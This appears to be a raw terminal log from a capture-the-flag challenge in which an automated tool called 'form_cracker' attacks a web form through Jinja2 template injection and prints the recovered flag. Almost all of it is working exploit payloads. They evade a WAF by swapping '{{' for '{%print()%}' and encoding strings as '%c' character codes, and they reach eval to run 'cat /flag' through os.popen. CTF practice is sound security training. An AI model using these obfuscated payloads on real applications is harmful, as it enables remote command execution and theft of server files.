 $!
$>> cat /flag
WARNING:root:{{ is being waf, using {%print()%}!
INFO:form_cracker:submit {'name': '42'}
INFO:form_cracker:submit {'name': '95,95,105,109,112,111,114,116,95,95,40,39,111,115,39,41,46,112,111,112,101,110,40,39,99,97,116,32,47,102,108,97,103,39,41
,46,114,101,97,100,40,41'}
INFO:form_cracker:submit {'name': "('%c'*42)%(95,95,105,109,112,111,114,116,95,95,40,39,111,115,39,41,46,112,111,112,101,110,40,39,99,97,116,32,47,102,108,9
7,103,39,41,46,114,101,97,100,40,41)"}
INFO:form_cracker:submit {'name': "((lipsum|attr(('%c'*11)%(95,95,103,108,111,98,97,108,115,95,95))|attr(('%c'*11)%(95,95,103,101,116,105,116,101,109,95,95)
)(('%c'*12)%(95,95,98,117,105,108,116,105,110,115,95,95))|attr(('%c'*11)%(95,95,103,101,116,105,116,101,109,95,95))(('%c'*4)%(101,118,97,108))))(('%c'*42)%(
95,95,105,109,112,111,114,116,95,95,40,39,111,115,39,41,46,112,111,112,101,110,40,39,99,97,116,32,47,102,108,97,103,39,41,46,114,101,97,100,40,41))"}
INFO:form_cracker:submit {'name': "{%print(((lipsum|attr(('%c'*11)%(95,95,103,108,111,98,97,108,115,95,95))|attr(('%c'*11)%(95,95,103,101,116,105,116,101,10
9,95,95))(('%c'*12)%(95,95,98,117,105,108,116,105,110,115,95,95))|attr(('%c'*11)%(95,95,103,101,116,105,116,101,109,95,95))(('%c'*4)%(101,118,97,108))))(('%
c'*42)%(95,95,105,109,112,111,114,116,95,95,40,39,111,115,39,41,46,112,111,112,101,110,40,39,99,97,116,32,47,102,108,97,103,39,41,46,114,101,97,100,40,41)))
%}"}
Hello, $ NSSCTF{9cebab42-280e-4d5d-9813-2bdad8429cc4}
$!
$>>